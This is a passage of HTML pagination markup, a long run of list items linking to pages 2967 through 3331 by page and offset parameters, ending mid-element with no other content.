							<li class="">
					<a class="page-link" href="?page=2967&offset=59320">2967</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2968&offset=59340">2968</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2969&offset=59360">2969</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2970&offset=59380">2970</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2971&offset=59400">2971</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2972&offset=59420">2972</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2973&offset=59440">2973</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2974&offset=59460">2974</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2975&offset=59480">2975</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2976&offset=59500">2976</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2977&offset=59520">2977</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2978&offset=59540">2978</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2979&offset=59560">2979</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2980&offset=59580">2980</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2981&offset=59600">2981</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2982&offset=59620">2982</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2983&offset=59640">2983</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2984&offset=59660">2984</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2985&offset=59680">2985</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2986&offset=59700">2986</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2987&offset=59720">2987</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2988&offset=59740">2988</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2989&offset=59760">2989</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2990&offset=59780">2990</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2991&offset=59800">2991</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2992&offset=59820">2992</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2993&offset=59840">2993</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2994&offset=59860">2994</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2995&offset=59880">2995</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2996&offset=59900">2996</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2997&offset=59920">2997</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2998&offset=59940">2998</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=2999&offset=59960">2999</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3000&offset=59980">3000</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3001&offset=60000">3001</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3002&offset=60020">3002</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3003&offset=60040">3003</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3004&offset=60060">3004</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3005&offset=60080">3005</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3006&offset=60100">3006</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3007&offset=60120">3007</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3008&offset=60140">3008</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3009&offset=60160">3009</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3010&offset=60180">3010</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3011&offset=60200">3011</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3012&offset=60220">3012</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3013&offset=60240">3013</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3014&offset=60260">3014</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3015&offset=60280">3015</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3016&offset=60300">3016</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3017&offset=60320">3017</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3018&offset=60340">3018</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3019&offset=60360">3019</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3020&offset=60380">3020</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3021&offset=60400">3021</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3022&offset=60420">3022</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3023&offset=60440">3023</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3024&offset=60460">3024</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3025&offset=60480">3025</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3026&offset=60500">3026</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3027&offset=60520">3027</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3028&offset=60540">3028</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3029&offset=60560">3029</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3030&offset=60580">3030</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3031&offset=60600">3031</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3032&offset=60620">3032</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3033&offset=60640">3033</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3034&offset=60660">3034</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3035&offset=60680">3035</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3036&offset=60700">3036</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3037&offset=60720">3037</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3038&offset=60740">3038</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3039&offset=60760">3039</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3040&offset=60780">3040</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3041&offset=60800">3041</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3042&offset=60820">3042</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3043&offset=60840">3043</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3044&offset=60860">3044</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3045&offset=60880">3045</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3046&offset=60900">3046</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3047&offset=60920">3047</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3048&offset=60940">3048</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3049&offset=60960">3049</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3050&offset=60980">3050</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3051&offset=61000">3051</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3052&offset=61020">3052</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3053&offset=61040">3053</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3054&offset=61060">3054</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3055&offset=61080">3055</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3056&offset=61100">3056</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3057&offset=61120">3057</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3058&offset=61140">3058</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3059&offset=61160">3059</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3060&offset=61180">3060</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3061&offset=61200">3061</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3062&offset=61220">3062</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3063&offset=61240">3063</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3064&offset=61260">3064</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3065&offset=61280">3065</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3066&offset=61300">3066</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3067&offset=61320">3067</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3068&offset=61340">3068</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3069&offset=61360">3069</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3070&offset=61380">3070</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3071&offset=61400">3071</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3072&offset=61420">3072</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3073&offset=61440">3073</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3074&offset=61460">3074</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3075&offset=61480">3075</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3076&offset=61500">3076</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3077&offset=61520">3077</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3078&offset=61540">3078</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3079&offset=61560">3079</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3080&offset=61580">3080</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3081&offset=61600">3081</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3082&offset=61620">3082</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3083&offset=61640">3083</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3084&offset=61660">3084</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3085&offset=61680">3085</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3086&offset=61700">3086</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3087&offset=61720">3087</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3088&offset=61740">3088</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3089&offset=61760">3089</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3090&offset=61780">3090</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3091&offset=61800">3091</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3092&offset=61820">3092</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3093&offset=61840">3093</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3094&offset=61860">3094</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3095&offset=61880">3095</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3096&offset=61900">3096</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3097&offset=61920">3097</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3098&offset=61940">3098</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3099&offset=61960">3099</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3100&offset=61980">3100</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3101&offset=62000">3101</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3102&offset=62020">3102</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3103&offset=62040">3103</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3104&offset=62060">3104</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3105&offset=62080">3105</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3106&offset=62100">3106</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3107&offset=62120">3107</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3108&offset=62140">3108</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3109&offset=62160">3109</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3110&offset=62180">3110</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3111&offset=62200">3111</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3112&offset=62220">3112</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3113&offset=62240">3113</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3114&offset=62260">3114</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3115&offset=62280">3115</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3116&offset=62300">3116</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3117&offset=62320">3117</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3118&offset=62340">3118</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3119&offset=62360">3119</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3120&offset=62380">3120</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3121&offset=62400">3121</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3122&offset=62420">3122</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3123&offset=62440">3123</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3124&offset=62460">3124</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3125&offset=62480">3125</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3126&offset=62500">3126</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3127&offset=62520">3127</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3128&offset=62540">3128</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3129&offset=62560">3129</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3130&offset=62580">3130</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3131&offset=62600">3131</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3132&offset=62620">3132</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3133&offset=62640">3133</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3134&offset=62660">3134</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3135&offset=62680">3135</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3136&offset=62700">3136</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3137&offset=62720">3137</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3138&offset=62740">3138</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3139&offset=62760">3139</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3140&offset=62780">3140</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3141&offset=62800">3141</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3142&offset=62820">3142</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3143&offset=62840">3143</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3144&offset=62860">3144</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3145&offset=62880">3145</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3146&offset=62900">3146</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3147&offset=62920">3147</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3148&offset=62940">3148</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3149&offset=62960">3149</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3150&offset=62980">3150</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3151&offset=63000">3151</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3152&offset=63020">3152</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3153&offset=63040">3153</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3154&offset=63060">3154</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3155&offset=63080">3155</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3156&offset=63100">3156</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3157&offset=63120">3157</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3158&offset=63140">3158</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3159&offset=63160">3159</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3160&offset=63180">3160</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3161&offset=63200">3161</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3162&offset=63220">3162</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3163&offset=63240">3163</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3164&offset=63260">3164</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3165&offset=63280">3165</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3166&offset=63300">3166</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3167&offset=63320">3167</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3168&offset=63340">3168</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3169&offset=63360">3169</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3170&offset=63380">3170</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3171&offset=63400">3171</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3172&offset=63420">3172</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3173&offset=63440">3173</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3174&offset=63460">3174</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3175&offset=63480">3175</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3176&offset=63500">3176</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3177&offset=63520">3177</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3178&offset=63540">3178</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3179&offset=63560">3179</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3180&offset=63580">3180</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3181&offset=63600">3181</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3182&offset=63620">3182</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3183&offset=63640">3183</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3184&offset=63660">3184</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3185&offset=63680">3185</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3186&offset=63700">3186</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3187&offset=63720">3187</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3188&offset=63740">3188</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3189&offset=63760">3189</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3190&offset=63780">3190</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3191&offset=63800">3191</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3192&offset=63820">3192</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3193&offset=63840">3193</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3194&offset=63860">3194</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3195&offset=63880">3195</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3196&offset=63900">3196</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3197&offset=63920">3197</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3198&offset=63940">3198</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3199&offset=63960">3199</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3200&offset=63980">3200</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3201&offset=64000">3201</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3202&offset=64020">3202</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3203&offset=64040">3203</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3204&offset=64060">3204</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3205&offset=64080">3205</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3206&offset=64100">3206</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3207&offset=64120">3207</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3208&offset=64140">3208</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3209&offset=64160">3209</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3210&offset=64180">3210</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3211&offset=64200">3211</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3212&offset=64220">3212</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3213&offset=64240">3213</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3214&offset=64260">3214</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3215&offset=64280">3215</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3216&offset=64300">3216</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3217&offset=64320">3217</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3218&offset=64340">3218</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3219&offset=64360">3219</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3220&offset=64380">3220</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3221&offset=64400">3221</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3222&offset=64420">3222</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3223&offset=64440">3223</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3224&offset=64460">3224</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3225&offset=64480">3225</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3226&offset=64500">3226</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3227&offset=64520">3227</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3228&offset=64540">3228</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3229&offset=64560">3229</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3230&offset=64580">3230</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3231&offset=64600">3231</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3232&offset=64620">3232</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3233&offset=64640">3233</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3234&offset=64660">3234</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3235&offset=64680">3235</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3236&offset=64700">3236</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3237&offset=64720">3237</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3238&offset=64740">3238</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3239&offset=64760">3239</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3240&offset=64780">3240</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3241&offset=64800">3241</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3242&offset=64820">3242</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3243&offset=64840">3243</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3244&offset=64860">3244</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3245&offset=64880">3245</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3246&offset=64900">3246</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3247&offset=64920">3247</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3248&offset=64940">3248</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3249&offset=64960">3249</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3250&offset=64980">3250</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3251&offset=65000">3251</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3252&offset=65020">3252</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3253&offset=65040">3253</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3254&offset=65060">3254</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3255&offset=65080">3255</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3256&offset=65100">3256</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3257&offset=65120">3257</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3258&offset=65140">3258</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3259&offset=65160">3259</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3260&offset=65180">3260</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3261&offset=65200">3261</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3262&offset=65220">3262</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3263&offset=65240">3263</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3264&offset=65260">3264</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3265&offset=65280">3265</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3266&offset=65300">3266</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3267&offset=65320">3267</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3268&offset=65340">3268</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3269&offset=65360">3269</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3270&offset=65380">3270</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3271&offset=65400">3271</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3272&offset=65420">3272</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3273&offset=65440">3273</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3274&offset=65460">3274</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3275&offset=65480">3275</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3276&offset=65500">3276</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3277&offset=65520">3277</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3278&offset=65540">3278</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3279&offset=65560">3279</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3280&offset=65580">3280</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3281&offset=65600">3281</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3282&offset=65620">3282</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3283&offset=65640">3283</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3284&offset=65660">3284</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3285&offset=65680">3285</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3286&offset=65700">3286</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3287&offset=65720">3287</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3288&offset=65740">3288</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3289&offset=65760">3289</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3290&offset=65780">3290</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3291&offset=65800">3291</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3292&offset=65820">3292</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3293&offset=65840">3293</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3294&offset=65860">3294</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3295&offset=65880">3295</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3296&offset=65900">3296</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3297&offset=65920">3297</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3298&offset=65940">3298</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3299&offset=65960">3299</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3300&offset=65980">3300</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3301&offset=66000">3301</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3302&offset=66020">3302</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3303&offset=66040">3303</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3304&offset=66060">3304</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3305&offset=66080">3305</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3306&offset=66100">3306</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3307&offset=66120">3307</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3308&offset=66140">3308</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3309&offset=66160">3309</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3310&offset=66180">3310</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3311&offset=66200">3311</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3312&offset=66220">3312</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3313&offset=66240">3313</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3314&offset=66260">3314</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3315&offset=66280">3315</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3316&offset=66300">3316</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3317&offset=66320">3317</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3318&offset=66340">3318</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3319&offset=66360">3319</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3320&offset=66380">3320</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3321&offset=66400">3321</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3322&offset=66420">3322</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3323&offset=66440">3323</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3324&offset=66460">3324</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3325&offset=66480">3325</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3326&offset=66500">3326</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3327&offset=66520">3327</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3328&offset=66540">3328</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3329&offset=66560">3329</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3330&offset=66580">3330</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=3331&offset=66600">3331</a>
				</li>
							<li class="">
